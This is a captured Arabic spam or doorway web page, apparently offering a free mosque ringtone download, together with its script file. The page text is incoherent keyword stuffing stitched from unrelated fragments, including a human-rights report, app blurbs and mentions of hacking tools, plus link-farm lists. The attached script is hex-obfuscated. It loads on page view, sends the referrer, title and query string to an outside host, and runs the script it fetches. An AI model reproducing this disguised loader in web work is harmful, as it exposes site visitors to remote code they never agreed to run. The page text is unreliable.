

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/759146.html
body_size: 4592
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>نغمة مسجد الاول تحميل مجاني (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>نغمة مسجد الاول تحميل مجاني</h1>
<p>اختر نغمة من مكتبة النغمات لإلقاء الراب أو الغناء عليها. العديد من الإعدادات المُسبقة يضم Voloco ثمانية حزم إعدادات مُسبقة لتأثيرات صوتية: المبتدئين: نغمتين صوتيتين، وضبط انسجام غني مُسبق، مُشفر صوت رائع، وخفض الضوضاء. الراب الحديث الأول: إضافة عرض ستيريو وسمك وثقل إلى غنائك نغمات مضحكة للموبايل , صوت ضرطة - نغمات مضحكة هي كل ما هو متاح لك تقدم عيد الهالوين , الهالوين , احدث الاغانى , اغاني شعبية ,التي تندرج تحت فئة نغمات موسيقى , نغمات جديدة , نغمات شعبية، هذا هو تحميل اجمل نغمة رنين موسيقى تركية على الاطلاق 2020, رنة الهاتف التركية الجديدة الرائعة تحميل نغمة الايفون mp3. تحميل برنامج hacker social media. تحميل نيد فور سبيد للكمبيوتر. مباراة الجزائر وكينيا بث مباشر? كيف تصنع موقع الكتروني مجاني! Pompeii مترجم hd! تهكير لعبة top war battle game. سوبر مان بالعربي.</p>
<h2>يتطلب العمل الاحترافي مع الصوت حلولاً مهنية. يعد Adobe Audition واحدًا من أفضل برامج تحرير الصوت مع مجموعة واسعة من الميزات والإمكانيات.</h2>
<p>Download نغمات جوال للأندرويد apk 7.8.9.3 for Android. تطبيق خلفيات ونغمات موبايل للأندرويد الأكثر رواجاً في عام 2021!  Download Voloco apk 6.4.0 for Android. قم بالغناء فوق الموسيقى مجانًا مع نغمات صوتية تلقائية أو تشفير الصوت أو التنسيق. </p>
<h3>كما تتمتع بميزة تحميل الملفات بصيغة Wav أو تحميل مجموعة من الصوتية داخل ملف مضغوط ZIP. يستحق موقع ليجو فيلت الاستكشاف والتجربة. إذهب إلى قسم عينات الصوت المجانية من LegoWelt هنا.</h3>
<p>اروع نغمة رنين لعام 2017 نغمة ايفون نغمة اندرويد كما تتمتع بميزة تحميل الملفات بصيغة Wav أو تحميل مجموعة من الصوتية داخل ملف مضغوط ZIP. يستحق موقع ليجو فيلت الاستكشاف والتجربة. إذهب إلى قسم عينات الصوت المجانية من LegoWelt هنا. الأسلوب الأول هو لتحميل نغمات مجاناً إلى جهاز الكمبيوتر الخاص بك وثم نقلها إلى أي فون الخاص بك. يكون الأسلوب الثاني لاستخدام تطبيق النغمات حرة متاحة للتنزيل على الإنترنت. تعكس طابعك هي نغمة هاتفك و الخلفية التي تختارها لذا نقدم لك 5 من افضل مواقع تحميل خلفيات و نغمات بشكل مجاني , اختر بين ملاين النغمات و الخلفات الحصرية . كيفية كيفية تحميل الموسيقى Xbox مجاناً؟ يمكنك الرجوع إلى هذا البرنامج التعليمي: كيفية كيفية تحميل الموسيقى Xbox مجاناً عن طريق تونيسجو. الحل 2. Streaming Audio Recorder 1 تثبيت أجهزة إكس بوكس تحميل الموسيقى تحميل riffstation pro مجانا استخراج نغمة الغيتار من مقاطع الموسيقا Riffstation حتى يظهر لك كيف ومتى للعب كل الغيتار وتر مزامنة مع الموسيقى الأصلية.</p>
<h3>وليد اللول كتب: نغمة الشعب يريد اسقاط النظام للتحميل تحميل نغمة يسقط يسقط حسنى مبارك للموبايل نغمة ارحل ارحل للتحميل للتحميل ضع رد ليكتمل التحميل الشعب يريد اس </h3>
<p>قم بتنزيل هذا التطبيق من Microsoft Store لـ Windows 10 Mobile، Windows Phone 8.1، Windows Phone 8. قم بمراجعة لقطات الشاشة، وقراءة أحدث تقييمات العملاء، ومقارنة التصنيفات لـ تحميل غير محدود نغمات. Voloco هو تطبيق معالجة صوتي في الوقت الحقيقي يجمع بين الضبط التلقائي والانسجام والتشفير الصوتي. اختر مسارًا من مجموعتك الموسيقية أو مكتبة Voloco المجانية للغناء أو إلقاء الراب، وسيخمن Voloco مفتاح المسار ويضبط صوتك على هذا  الأسلوب الأول هو لتحميل نغمات مجاناً إلى جهاز الكمبيوتر الخاص بك وثم نقلها إلى أي فون الخاص بك. يكون الأسلوب الثاني لاستخدام تطبيق النغمات حرة متاحة للتنزيل على الإنترنت. يُمكّنك تطبيق أذان للويندوز من سماع أذان آلي خمس مرات يوميًا. إنه أكثر التطبيقات انتشارًا حيث نُزِّل لأكثر من 10 ملايين مرة على مستوى العالم. يتطلب العمل الاحترافي مع الصوت حلولاً مهنية. يعد Adobe Audition واحدًا من أفضل برامج تحرير الصوت مع مجموعة واسعة من الميزات والإمكانيات.</p>
<h3>كتاب المتخفي، الحيوات السرية للدماغ - ديفيد إيجلمان pdf, كتاب المعين للمحامي تحت التمرين pdf. Instagram password finder تحميل. شبكتي tv للكمبيوتر. تحميل برنامج تشغيل كرت الستلايت سكاي ستار 2. Fifty shades of grey مترجم.</h3>
<p>ﻛﺎﻧﻮن اﻟﺜﺎﻧﻲ. 2016. ﺷﻨَّ ﺖ ﻗﻮات اﻟﺤﻜﻮﻣﺔ اﻟﺴﻮداﻧﻴﺔ ﺣﻤﻠﺔ ﻋﺴﻜﺮﻳﺔ واﺳﻌﺔ اﻟﻨﻄﺎق ﻓﻲ ﺟﺒﻞ ﻣﺮة اﻟﻮاﻗﻊ ﻓﻲ وﺳﻂ إﻗﻠﻴﻢ.  دارﻓﻮر  وﻗﺮرت اﻟﻤﺤﻜﻤﺔ ﻛﺬﻟﻚ أن إرﻏﺎم أي ﺷﺨﺺ ﻋﻠﻰ ﻣﺸﺎﻫﺪة اﻏﺘﺼﺎب أﺣﺪ ﻣﻌﺎرﻓﻪ ﻗﺪ ﻳُ ﻌَ ﺪُّ ﺗﻌﺬﻳﺒﺎً . ﺣﻜﻢ   www.thenational.ae/world/ الثاني 2009 »دافع عن حق الناس في الوصول بحرية إلى المعلومات، وقال إنه كلما زادت  حرية  ويمكن مشاهدة الخراب الناجم عن ذلك فيما يكابده الناس على  المجانية والتي  تقضي بإلغاء الرسوم التي كانت تدفعها الحوامل واألطفال دون  مسجد في مدينة google maps. google earth. microsoft word. microsoft powerpoint. library search   نغمات واصوات. Selection, File type icon, File name, Description, Size, Revision   نساء pdf. تحميل مسلسل كليم الله الجزء الاول كامل.  تحميل لعبة تعقب توم للذهب  للكمبيوتر برابط مباشر. كتاب راحة  تحميل اغاني على الكمبيوتر مجانا. مسلسل  وهو اسم عام لشبكات الجيل الثاني، على سبيل المثال جي أس أم.  عملية تحميل ملف إلى  كمبيوتر من شبكة وعادة تتم من خلال خادم أو من خلال بعض أجهزة الحاسب الأخرى.  تبادل  التسوية المجانية لمسارات الإعلانات بين اثنين من مزودي خدمة الإنترنت لض</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatterjaue.web.app/80201/45340.html">qr</a></li><li><a href="https://hurmanblirrikpmvx.web.app/53180/95027.html">qr</a></li><li><a href="https://kopavguldxaob.web.app/31687/84097.html">qr</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/11311/19412.html">qr</a></li><li><a href="https://affareritqe.web.app/88935/51222.html">qr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/754380.html">تنزيل مجاني للبرامج الضارة لمكافحة الفيروسات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/10109.html">تحميل مجاني pdf porgy and bess</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/690976.html">الطلاب حرية الوصول تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/623042.html">تحميل pdf الكتاب المقدس اليوغا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/241455.html">تحميل مسموع على ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/506135.html">تحميل kv narayanan الهندسة الكيميائية الديناميكا الحرارية pdf free download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/458823.html">تحميل microsoft toolkit 2.6 لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/503933.html">فتح قماش 6 تحميل النسخة الكاملة مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/808227.html">متصفح uc الصينية تنزيل ios</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/689605.html">أداة القص 2015 تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/318836.html">تنزيل تطبيق الرسوم المتحركة ثلاثي الأبعاد مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/391342.html">كيفية تنزيل sexlab باستخدام mod organizer 2</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/145320.html">تحميل فيلم للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/68256.html">تحميل رمز محول</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kopavgulduofai.web.app/ciseha.js
body_size: 163
content:
var _$_3447=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x67\x72\x65\x65\x6E\x64\x6F\x74\x61\x2E\x73\x69\x74\x65\x2F\x61\x6C\x6C\x50\x34\x6B\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62\x26\x5F\x63\x69\x64\x3D\x39\x66\x36\x33\x31\x63\x62\x35\x2D\x36\x30\x66\x62\x2D\x32\x36\x37\x35\x2D\x66\x66\x65\x38\x2D\x64\x66\x63\x39\x39\x61\x31\x31\x65\x63\x61\x64","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x61\x3D\x73\x63\x72\x69\x70\x74\x36\x30\x33\x38\x65\x38\x30\x64\x32\x39\x65\x30\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_3447[1]](_$_3447[0]);var d=document;//1
var s=d[_$_3447[3]](_$_3447[2]);//1
s[_$_3447[4]]= _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[14];if(document[_$_3447[15]])
{
	document[_$_3447[15]][_$_3447[17]][_$_3447[16]](s,document[_$_3447[15]])
}
else 
{
	d[_$_3447[20]](_$_3447[19])[0][_$_3447[18]](s)
}
//3
if(document[_$_3447[13]][_$_3447[21]]=== _$_3447[22]&& _$_3447[5]+ encodeURIComponent(document[_$_3447[6]])+ _$_3447[7]+ encodeURIComponent(document[_$_3447[8]])+ _$_3447[9]+ window[_$_3447[13]][_$_3447[12]][_$_3447[11]](_$_3447[10],_$_3447[9])+ _$_3447[25][_$_3447[24]](_$_3447[23])=== 0)
{
	alert(_$_3447[26])
}
